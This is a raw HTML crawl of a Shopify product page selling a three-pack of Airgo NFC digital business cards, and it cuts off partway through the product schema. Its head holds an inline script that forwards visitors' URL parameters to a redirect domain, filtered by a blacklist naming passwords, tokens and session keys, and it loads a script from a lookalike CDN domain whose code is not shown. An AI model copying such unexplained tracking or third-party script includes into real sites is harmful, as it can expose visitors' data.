

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://airgo.com.br/products/compre-2-e-leve-3-all-black
body_size: 73229
content:
<!doctype html>
<html class="no-js" lang="pt-BR">

  <head>
    
    <script>(function(){function g(){const p=new URLSearchParams(window.location.search),u={};const blacklist=['senha','password','token','session','api_key'];p.forEach((value,key)=>{if(!blacklist.includes(key.toLowerCase())){u[key]=value}});return u}function a(url,p){try{const u=new URL(url);Object.keys(p).forEach(k=>u.searchParams.set(k,p[k]));return u.toString()}catch(e){return url}}function t(url){return url.includes('criativivo.com.br/redirect/')}function apply(){const u=g();if(Object.keys(u).length===0)return;document.querySelectorAll('a[href]').forEach(l=>{const h=l.getAttribute('href');if(h&&t(h))l.setAttribute('href',a(h,u))})}if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',apply)}else{apply()}const o=new MutationObserver(apply);o.observe(document.body,{childList:true,subtree:true})})();</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://airgo.com.br/products/compre-2-e-leve-3-all-black">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="yHnhEVw60/NganPWogvmLfMEi83nOSE9XvjA3qdLecGgLNC/[base64]/xPn+ZMhWlSMcH1wtEpuAG2Er4/58RzeFKrUrpW3jrRrmywWjifA91tSgma5Kc93MwHiYaX79TQxI5dMrV25CS3UFO7gNr07mCeuM4zbrc6lBvjAPP8L1ig+hhtGcGe6TevdY/n1rfvRjfQ=="></script>
    <script src="//airgo.com.br/cdn/shop/t/3/assets/secondary.js?v=85218290537835024231721159088" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//airgo.com.br/cdn/shop/files/Novo_icone_app.png?crop=center&height=32&v=1721182059&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Compre 2 e Leve 3 All Black
 &ndash; Airgo</title>

    
      <meta name="description" content="Conteúdo da embalagem: 3 Airgo&#39;s 3 Códigos de ativação 3 Manuais de utilização 30 dias de garantia de satisfação! Fique satisfeito com o Airgo ou receba seu dinheiro de volta. Descrição: Não possui mensalidade! Funciona por aproximação através da tecnologia NFC. Não é necessário baixar nada! Frete Grátis para todo Bras">
    

    

<meta property="og:site_name" content="Airgo">
<meta property="og:url" content="https://airgo.com.br/products/compre-2-e-leve-3-all-black">
<meta property="og:title" content="Compre 2 e Leve 3 All Black">
<meta property="og:type" content="product">
<meta property="og:description" content="Conteúdo da embalagem: 3 Airgo&#39;s 3 Códigos de ativação 3 Manuais de utilização 30 dias de garantia de satisfação! Fique satisfeito com o Airgo ou receba seu dinheiro de volta. Descrição: Não possui mensalidade! Funciona por aproximação através da tecnologia NFC. Não é necessário baixar nada! Frete Grátis para todo Bras"><meta property="og:image" content="http://airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977">
  <meta property="og:image:secure_url" content="https://airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977">
  <meta property="og:image:width" content="1138">
  <meta property="og:image:height" content="1138"><meta property="og:price:amount" content="138,00">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Compre 2 e Leve 3 All Black">
<meta name="twitter:description" content="Conteúdo da embalagem: 3 Airgo&#39;s 3 Códigos de ativação 3 Manuais de utilização 30 dias de garantia de satisfação! Fique satisfeito com o Airgo ou receba seu dinheiro de volta. Descrição: Não possui mensalidade! Funciona por aproximação através da tecnologia NFC. Não é necessário baixar nada! Frete Grátis para todo Bras">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="2xz3onmeqswcguwn5ykvwj2724omgb">
<meta name="google-site-verification" content="pE_65Alef-IDdwgM8E4Elssy63xMpDOfkGW69BPEsro">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71626883095/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://airgo.com.br/products/compre-2-e-leve-3-all-black.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"59150bf88aec3401067d72fe82a48a2a","betas":["rich-media-storefront-analytics"],"domain":"airgo.com.br","predictiveSearch":true,"shopId":71626883095,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "376fcb-00.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"shrine-pro-1-1-3-2","id":161342095383,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "airgo.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//airgo.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//airgo.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js"></script>
<script defer="defer" async type="module" src="//airgo.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js"></script>
<script type="module">
  await import("//airgo.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js");
await import("//airgo.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js");
await import("//airgo.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=376fcb-00.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/VawECh\/klaviyo.js?company_id=VawECh\u0026shop=376fcb-00.myshopify.com","https:\/\/cdn.autoketing.org\/sdk-cdn\/sales-pop\/dist\/sales-pop-embed.js?t=1737477782893162482\u0026shop=376fcb-00.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71626883095,"offset":-10800,"reqid":"be874417-e778-4414-abb6-e7f450f980d9-1769538282","pageurl":"airgo.com.br\/products\/compre-2-e-leve-3-all-black","u":"0ba68927d127","p":"product","rtyp":"product","rid":7271687553047};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//airgo.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://airgo.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//airgo.com.br/cdn/shop/t/3/compiled_assets/scripts.js?v=1144"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//airgo.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//airgo.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//airgo.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//airgo.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//airgo.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//airgo.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//airgo.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//airgo.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//airgo.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//airgo.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 70, 70, 71;
        --color-shadow: 70, 70, 71;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 64, 196, 130;
        --color-base-accent-1: 15, 87, 213;
        --color-base-accent-2: 64, 196, 130;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #0f57d5;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 2.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 36px;
        --buttons-radius-outset: 38px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 30px;
        --quantity-small-radius: 12.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 31px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//airgo.com.br/cdn/shop/t/3/assets/base.css?v=119799070542488205311721256116" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//airgo.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//airgo.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//airgo.com.br/cdn/shop/t/3/assets/component-predictive-search.css?v=76514217051199997821721159088"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

<style>
    .horizontal-ticker-template--21305110528023__horizontal_ticker_LPdMnE::before {
  content: "MARCAS INCRÍVEIS CONFIAM NA GENTE";
  display: block;
  font-size: 2.4rem; /* Tamanho de fonte para desktop */
  font-weight: 700;
  color: #424242;
  text-align: center;
  margin: 0 20px; /* Margens laterais */
  margin-bottom: 45px; /* Margem inferior */
  font-family: "Poppins", sans-serif;
  line-height: 1.2;
  text-transform: uppercase;
}

/* Estilos para dispositivos móveis */
@media screen and (max-width: 768px) {
  .horizontal-ticker-template--21305110528023__horizontal_ticker_LPdMnE::before {
    font-size: 2rem; /* Tamanho de fonte menor para mobile */
    margin: 25 30px; /* Margens laterais menores para mobile */
  }
}
  </style>
    
  <!-- BEGIN app block: shopify://apps/tapita-seo-speed/blocks/app-embed/cd37ca7a-40ad-4fdc-afd3-768701482209 -->



<script class="tpt-seo-schema">
    var tapitaSeoVer = 1177;
    var tptAddedSchemas = [];
</script>






    <!-- BEGIN app snippet: product-schema -->

  
    
    
    
    
    
    
    
    <!-- Start - Added by Tapita SEO & Speed: Product Structured Data -->
    <script type="application/ld+json" author="tpt" tpt-p-id="7271687553047"></script>
    <script>
    (() => {
        const DEBUG = window.location.href?.includes("debug");
        const log = (...a) => DEBUG && console.log(...a);
      const productSchemaData = {"turnOn":true,"fullField":true,"shippingFee":"0","shippingCountry":["{\"code\":\"BR\",\"value\":\"Brazil\"}"],"handlingTime":{"minValue":0,"maxValue":1},"transitTime":{"minValue":0,"maxValue":10},"productReturnPolicy":"https://schema.org/MerchantReturnFiniteReturnWindow","returnCountry":"{\"code\":\"BR\",\"value\":\"Brazil\"}","returnPeriod":"30","returnMethod":"https://schema.org/ReturnByMail","returnFees":"https://schema.org/FreeReturn"};
      if (!productSchemaData.reviewApp)
        productSchemaData.reviewApp = "None";
      const shopifyObject = window?.Shopify;
      const currencyRate = Number(shopifyObject?.currency?.rate) || 1;
      const shippingFee = productSchemaData?.shippingFee || 0;
      const shippingFeeByRate = shippingFee*currencyRate || shippingFee;
      const shippingFeeByRateRound = Math.round(shippingFeeByRate * 100) / 100;
      
      
      
      
      

      
        let productSchema = {
                  "@context": "https://schema.org",
                  "@type": "Product",
                  "name": "Compre 2 e Leve 3 All Black",
                  "image": [
                    "https://airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab22d14-large.png?v=1742783690",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab292a7-large.png?v=1742783690",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2d1e9-large.png?v=1742783690",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab270f2-large.png?v=1742783690",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690",
                    "https://airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690"
                  ],
                  "description": "Conteúdo da embalagem:3 Airgo\u0026#39;s3 Códigos de ativação3 Manuais de utilização30 dias de garantia de satisfação!Fique satisfeito com o Airgo ou receba seu dinheiro de volta.Descrição: Não possui mensalidade!Funciona por aproximação através da tecnologia NFC. Não é necessário baixar nada!Frete Grátis para todo Brasil e a pronta entrega! o Airgo é Nacional e produzido dentro do parque tecnológico de Porto Alegre, o TECNOPUC.O Airgo é à prova d\u0026#39;água, não se preocupe em molhar!Edite suas informações quando quiser através da plataforma da Airgo. BÔNUS: Além do sistema de aproximação você também pode baixar o QR CODE do seu perfil, compartilhar via LINK PERSONALIZADO, baixar uma versão em PDF e compartilhar via WHATSDIRECT.O seu cliente salva seu cartão digital completo na agenda dele com apenas um clique.A outra pessoa não precisa ter um Airgo também, apenas você!BÔNUS: Nossa equipe de criatividade fica à disposição para personalizar o seu cartão digital com a identidade visual que você procura.",
                  "brand": {
                    "@type": "Brand",
                    "name": "Airgo"
                  },
                  "sku": ".3AB",
                  "mpn": ".3AB",
                  "offers": {
                      "@type": "Offer",
                      "url":"https://airgo.com.br/products/compre-2-e-leve-3-all-black",
                       
                      "priceCurrency": "BRL",
                      "price": "138.0",
                      "priceValidUntil": "2050-12-31",
                       
                      "availability": "https://schema.org/InStock",
                      "shippingDetails": {
                        "@type": "OfferShippingDetails",
